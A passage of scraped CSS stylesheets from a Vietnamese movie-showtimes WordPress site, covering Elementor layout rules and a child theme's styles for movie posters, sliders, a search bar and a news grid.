.elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown .elementor-item, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:13px;padding-bottom:13px;}.elementor-74 .elementor-element.elementor-element-fcea09f{--nav-menu-icon-size:28px;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:7px 20px;--row-gap:7px;--column-gap:20px;--flex-wrap:nowrap;}}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-378912e{--width:8%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:1074.59;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:10%;}}@media(max-width:1366px) and (min-width:768px){.elementor-74 .elementor-element.elementor-element-378912e{--width:33%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:33%;}.elementor-74 .elementor-element.elementor-element-f07f18b{--width:33%;}}/* Start custom CSS for image, class: .elementor-element-69a06f9 */.elementor-74 .elementor-element.elementor-element-69a06f9 img{
    box-shadow: none!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-fcea09f */.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-item:hover,
.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-item-active{
    border-radius: 30px;
    background-color: #bebebe;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-0fd2ff8 */.elementor-74 .elementor-element.elementor-element-0fd2ff8,
.elementor-74 .elementor-element.elementor-element-0fd2ff8 a{
    color: #fff;
}
.elementor-74 .elementor-element.elementor-element-0fd2ff8 .elementor-shortcode{
    display: flex;
    flex-direction: row;
    column-gap: 5px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-27c4454 */.elementor-74 .elementor-element.elementor-element-27c4454,
.elementor-74 .elementor-element.elementor-element-27c4454 a{
    color: #fff;
}
.elementor-74 .elementor-element.elementor-element-27c4454 .elementor-shortcode{
    display: flex;
    flex-direction: row;
    column-gap: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-128.css?ver=1765725245
body_size: 1133
content:
.elementor-128 .elementor-element.elementor-element-a04231d{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:100px;--padding-right:100px;}.elementor-128 .elementor-element.elementor-element-a04231d:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-a04231d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#642C24;}.elementor-128 .elementor-element.elementor-element-9a42450{--display:flex;--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-128 .elementor-element.elementor-element-9a42450.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-128 .elementor-element.elementor-element-a41487a img{width:200px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 100px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:400;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--display:flex;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-128 .elementor-element.elementor-element-fc94dfe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-128 .elementor-element.elementor-element-e58bc53 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-628a430{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-74b1518{--display:flex;--min-height:100px;}.elementor-128 .elementor-element.elementor-element-74b1518.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-128 .elementor-element.elementor-element-4f8adba .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-8218401{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:400;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--display:flex;--min-height:100px;}.elementor-128 .elementor-element.elementor-element-6d6fcaf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-128 .elementor-element.elementor-element-4b8be6d .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-24f5d68{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:25px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:6px;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon i{color:#642C24;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon svg{fill:#642C24;}.elementor-128 .elementor-element.elementor-element-7bcb91e{--display:flex;--min-height:25px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:100px;}.elementor-128 .elementor-element.elementor-element-7bcb91e:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-7bcb91e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-128 .elementor-element.elementor-element-38038f1 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-128 .elementor-element.elementor-element-ada341d{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu .elementor-item{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:600;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item:focus{color:#B8B400;fill:#B8B400;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a, .elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle{color:#FFFEFE;fill:#FFFEFE;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:focus,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle:focus{color:#222222;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:focus,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-128 .elementor-element.elementor-element-a6daa26{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:400;line-height:28px;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 025px 0px 0px;}}@media(min-width:768px){.elementor-128 .elementor-element.elementor-element-9a42450{--width:35.507%;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--width:20%;}.elementor-128 .elementor-element.elementor-element-74b1518{--width:20%;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--width:20%;}}@media(max-width:1366px) and (min-width:768px){.elementor-128 .elementor-element.elementor-element-9a42450{--width:171.68px;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--width:106.594px;}.elementor-128 .elementor-element.elementor-element-74b1518{--width:125.594px;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--width:142.594px;}}@media(max-width:767px){.elementor-128 .elementor-element.elementor-element-a04231d{--padding-top:32px;--padding-bottom:32px;--padding-left:16px;--padding-right:16px;}.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--gap:10px 0px;--row-gap:10px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-628a430{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-128 .elementor-element.elementor-element-74b1518{--gap:9px 0px;--row-gap:9px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-7bcb91e{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-128 .elementor-element.elementor-element-ada341d{width:100%;max-width:100%;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;}}/* Start custom CSS for image, class: .elementor-element-a41487a */.elementor-128 .elementor-element.elementor-element-a41487a img{
    box-shadow: none!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-865.css?ver=1765725245
body_size: -16
content:
.elementor-865 .elementor-element.elementor-element-5ab34cc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__container{min-height:50px;}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__input, .elementor-865 .elementor-element.elementor-element-6592f61.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-865 .elementor-element.elementor-element-6592f61:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-865 .elementor-element.elementor-element-6592f61.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}#elementor-popup-modal-865{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-865 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-865 .dialog-close-button{display:flex;}#elementor-popup-modal-865 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/themes/hello-theme-child-master/style.css?ver=5.4.3
body_size: 3267
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme-child/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 2.0.0
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/* Add your custom styles here */

/* Hot Label Styles for Movie Posters */
.hot-label {
    position: absolute;
    background: linear-gradient(45deg, #ff6b6b, #ee5a24);
    color: white;
    padding: 4px 8px;
    font-size: 12px;
    font-weight: bold;
    border-radius: 4px;
    z-index: 10;
    box-shadow: 0 2px 4px rgba(0,0,0,0.3);
    text-shadow: 0 1px 2px rgba(0,0,0,0.5);
    animation: hotPulse 2s infinite;
    white-space: nowrap;
}

.hot-top-left {
    top: 8px;
    left: 8px;
}

.hot-top-right {
    top: 8px;
    right: 8px;
}

.hot-bottom-left {
    bottom: 8px;
    left: 8px;
}

.hot-bottom-right {
    bottom: 8px;
    right: 8px;
}

@keyframes hotPulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.05); }
}

/* Enhanced movie hover effects */
.img-movie {
    position: relative;
    overflow: hidden;
}

.img-movie::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0);
    transition: background 0.3s ease;
    z-index: 1;
}

.img-movie:hover::before {
    background: rgba(0,0,0,0.1);
}

.img-movie:hover .hot-label {
    transform: scale(1.1);
    transition: transform 0.2s ease;
}

html, body{
    overflow: hidden;
    overflow-y: scroll;
}

.img-movie{
    display: block;
    line-height: 0;
    overflow: hidden;
    border-radius: 16px;
}

.img-movie img{
    width: 100%;
    height: 360px!important;
    object-fit: cover;
    transform: scale(1);
    transition: all .3s ease-in-out;
}

.img-movie.rap img{
    height: 400px!important;
}

.img-movie img:hover{
    transform: scale(1.05);
}

.tt-movie{
    height: 48px;
    font-size: 18px;
    line-height: 24px;
}

.tt-movie:hover{
    color: #642C24;
}

.two-line{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* Number of lines to show */
    -webkit-box-orient: vertical;
}

.mpaa{
    position: absolute;
    top: 12px;
    right: 12px;
    background: #eb7801;
    color: #fff;
    border-radius: 6px;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}

.tt-rap{
    font-size: 28px;
    font-weight: 600;
}

.elementor-swiper-button-next,
.elementor-swiper-button-prev{
	width: 30px;
	height: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
	z-index: 123;
}

/* ============================================
   MOVIES SLIDER STYLES - Phim Đang Chiếu & Sắp Chiếu
   ============================================ */

/* Slider Section */
.movies-slider-section {
    padding: 40px 0;
    background: #642C24;
}

.movies-slider-section .container {
    max-width: 1400px;
    margin: 0 auto;
}

/* Slider Header */
.slider-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 25px;
}

.slider-header h2 {
    font-size: 28px;
    font-weight: bold;
    color: #e5e5e5;
    margin: 0;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.slider-header h2 .title-icon {
    margin-right: 10px;
    font-size: 32px;
}

/* Navigation Buttons */
.slider-nav-buttons {
    display: flex;
    gap: 10px;
}

.slider-nav-buttons .swiper-button-prev,
.slider-nav-buttons .swiper-button-next {
    position: static;
    width: 40px;
    height: 40px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 50%;
    color: #fff;
    margin: 0;
    transition: all 0.3s ease;
}

.slider-nav-buttons .swiper-button-prev:after,
.slider-nav-buttons .swiper-button-next:after {
    font-size: 16px;
    font-weight: bold;
}

.slider-nav-buttons .swiper-button-prev:hover,
.slider-nav-buttons .swiper-button-next:hover {
    background: rgba(255, 255, 255, 0.3);
}

.slider-nav-buttons .swiper-button-prev.swiper-button-disabled,
.slider-nav-buttons .swiper-button-next.swiper-button-disabled {
    opacity: 0.4;
    cursor: not-allowed;
}

/* Movie Card in Slider */
.movie-card-slider {
    height: 100%;
    display: flex;
    flex-direction: column;
}

.movie-poster-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 16px;
    margin-bottom: 12px;
}

.movie-card-slider .img-movie {
    display: block;
    line-height: 0;
    overflow: hidden;
    border-radius: 16px;
}

.movie-card-slider .img-movie img {
    width: 100%;
    height: auto!important;
    object-fit: cover;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
    border-radius: 16px;
    aspect-ratio: 9 / 16;
}

.movie-card-slider .img-movie:hover img {
    transform: scale(1.05);
}

/* Movie Info */
.movie-card-slider .movie-info {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.movie-card-slider .movie-title {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 8px 0;
    line-height: 1.4;
}

.movie-card-slider .movie-title a {
    color: #e5e5e5;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: color 0.3s ease;
}

.movie-card-slider .movie-title a:hover {
    color: #fff;
}

.movie-card-slider .movie-release {
    font-size: 14px;
    color: #a3a3a3;
}

/* MPAA Rating trong Slider - Giống shortcode cũ */
.movie-card-slider .mpaa {
    position: absolute;
    top: 12px;
    right: 12px;
    background: #eb7801;
    color: #fff;
    border-radius: 6px;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    z-index: 5;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
    .slider-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 15px;
    }
    
    .slider-header h2 {
        font-size: 24px;
    }
    
    .slider-header h2 .title-icon {
        font-size: 28px;
    }
    
    .slider-nav-buttons {
        width: 100%;
        justify-content: flex-end;
    }
}

@media (max-width: 480px) {
    .slider-header h2 {
        font-size: 20px;
    }
    
    .slider-nav-buttons .swiper-button-prev,
    .slider-nav-buttons .swiper-button-next {
        width: 35px;
        height: 35px;
    }
      .slider-nav-buttons .swiper-button-prev:after,
    .slider-nav-buttons .swiper-button-next:after {
        font-size: 14px;
    }
}

/* ============================================
   SEARCH BAR STYLES - Thanh Tìm Kiếm
   ============================================ */

/* Search Bar Container */
.container.mt-4.mb-5.p-3.shadow.bg-white.rounded {
    background: #1a1a1a !important;
    border-radius: 8px !important;
    box-shadow: 0 4px 20px rgba(0,0,0,0.5) !important;
}

/* Custom Select Styles - Dark Theme */
.custom-select {
    background-color: #2a2a2a;
    border: 1px solid #404040;
    color: #e5e5e5;
    padding: 12px 16px;
    font-size: 14px;
    border-radius: 6px;
    transition: all 0.3s ease;
}

.custom-select:hover {
    border-color: #666;
    background-color: #333;
}

.custom-select:focus {
    border-color: #642C24;
    background-color: #2a2a2a;
    color: #e5e5e5;
    outline: none;
    box-shadow: 0 0 0 3px rgba(229, 9, 20, 0.1);
}

.custom-select:disabled {
    background-color: #1a1a1a;
    border-color: #333;
    color: #6b6b6b;
    cursor: not-allowed;
}

.custom-select option {
    background-color: #2a2a2a;
    color: #e5e5e5;
    padding: 10px;
}

/* Search Button */
.btn.btn-primary.w-100 {
    background: linear-gradient(135deg, #642C24 0%, #b20710 100%);
    border: none;
    color: #fff;
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    justify-content: center;
}

.btn.btn-primary.w-100:hover {
    background: linear-gradient(135deg, #f40612 0%, #d40813 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(229, 9, 20, 0.4);
}

.btn.btn-primary.w-100:active {
    transform: translateY(0);
}

/* Search Form Row Spacing */
#searchBarForm .row {
    gap: 15px;
}

#searchBarForm .col {
    padding: 0 8px;
}

/* Responsive Adjustments for Search Bar */
@media (max-width: 768px) {
    #searchBarForm .row {
        gap: 10px;
    }
    
    #searchBarForm .col {
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 10px;
    }
    
    .custom-select {
        padding: 10px 14px;
        font-size: 13px;
    }
    
    .btn.btn-primary.w-100 {
        padding: 10px 20px;
        font-size: 14px;
    }
}

/* ============================================
   NEWS CINEMA GRID STYLES - Tin Điện Ảnh
   ============================================ */

/* News Section */
.news-cinema-section {
    padding: 40px 0;
    background: #141414;
}

.news-cinema-section .container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 15px;
}

/* News Header */
.news-header {
    margin-bottom: 30px;
}

.news-header h2 {
    font-size: 28px;
    font-weight: bold;
    color: #e5e5e5;
    margin: 0;
    display: flex;
    align-items: center;
    text-transform: uppercase;
}

.news-header h2 .title-icon {
    margin-right: 10px;
    font-size: 32px;
}

/* News Grid 5 Columns */
.news-grid-5col {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 25px;
}

/* News Card */
.news-card {
    background: #1a1a1a;
    border-radius: 8px;
    overflow: hidden;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.news-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 20px rgba(0,0,0,0.5);
}

/* News Image */
.news-image-wrapper {
    position: relative;
    overflow: hidden;
    background: #2a2a2a;
}

.img-news {
    display: block;
    line-height: 0;
    overflow: hidden;
}

.img-news img {
    width: 100%;
    height: 250px;
    object-fit: cover;
    transition: transform 0.3s ease;
}

.news-card:hover .img-news img {
    transform: scale(1.05);
}

/* Date Badge */
.news-date-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    background: #642C24;
    color: #fff;
    padding: 8px 10px;
    border-radius: 6px;
    text-align: center;
    font-weight: bold;
    box-shadow: 0 2px 8px rgba(201, 33, 39, 0.4);
    z-index: 5;
    display: flex;
    flex-direction: column;
    line-height: 1.2;
}

.news-date-badge .day {
    font-size: 20px;
    display: block;
}

.news-date-badge .month {
    font-size: 11px;
    text-transform: uppercase;
    display: block;
}

/* News Content */
.news-content {
    padding: 15px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.news-title {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px 0;
    line-height: 1.4;
}

.news-title a {
    color: #e5e5e5;
    text-decoration: none;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    transition: color 0.3s ease;
}

.news-title a:hover {
    color: #fff;
}

.news-excerpt {
    font-size: 14px;
    color: #a3a3a3;
    line-height: 1.6;
    margin-bottom: 12px;
    flex: 1;
}

.news-excerpt.three-line {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* News Meta */
.news-meta {
    display: flex;
    align-items: center;
    gap: 15px;
    padding-top: 10px;
    border-top: 1px solid #333;
    margin-top: auto;
}

.news-date {
    font-size: 13px;
    color: #6b6b6b;
    display: flex;
    align-items: center;
    gap: 5px;
}

.news-date i {
    font-style: normal;
}

/* News Pagination */
.news-pagination {
    margin-top: 40px;
    padding-top: 30px;
    border-top: 2px solid #333;
    text-align: center;
}

.news-pagination .page-numbers {
    display: inline-block;
    padding: 10px 16px;
    margin: 0 4px;
    background: #1a1a1a;
